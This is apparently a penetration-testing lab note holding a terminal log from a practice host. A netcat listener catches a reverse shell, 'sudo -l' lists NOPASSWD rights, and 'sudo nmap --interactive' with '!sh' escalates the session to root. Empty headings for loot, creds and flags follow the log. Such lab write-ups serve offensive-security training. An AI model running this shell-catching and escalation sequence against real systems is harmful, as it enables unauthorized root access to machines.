 ┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.217/exploits]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.211] from (UNKNOWN) [10.11.1.217] 39753
id
uid=100(asterisk) gid=101(asterisk)
sudo -l
Matching Defaults entries for asterisk on this host:
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
    LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY"
User asterisk may run the following commands on this host:
    (root) NOPASSWD: /sbin/shutdown
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/bin/yum
    (root) NOPASSWD: /bin/touch
    (root) NOPASSWD: /bin/chmod
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /sbin/service
    (root) NOPASSWD: /sbin/init
    (root) NOPASSWD: /usr/sbin/postmap
    (root) NOPASSWD: /usr/sbin/postfix
    (root) NOPASSWD: /usr/sbin/saslpasswd2
    (root) NOPASSWD: /usr/sbin/hardware_detector
    (root) NOPASSWD: /sbin/chkconfig
    (root) NOPASSWD: /usr/sbin/elastix-helper
sudo /usr/bin/nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Exploits
Exploits
Loot
Creds
User Hash Pass
root
Flags
file Hash